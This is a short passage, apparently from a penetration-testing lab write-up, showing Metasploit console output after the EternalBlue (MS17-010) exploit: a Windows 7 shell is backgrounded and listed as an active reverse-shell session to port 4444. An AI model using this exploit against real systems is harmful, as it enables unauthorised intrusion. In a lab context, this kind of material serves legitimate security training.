 Backgrounding the session
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
  Id  Name  Type               Information                                                                       Connection
  --  ----  ----               -----------                                                                       ----------
  1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...
10.10.186.44:4444 -> 10.10.12.229:49366 (10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) >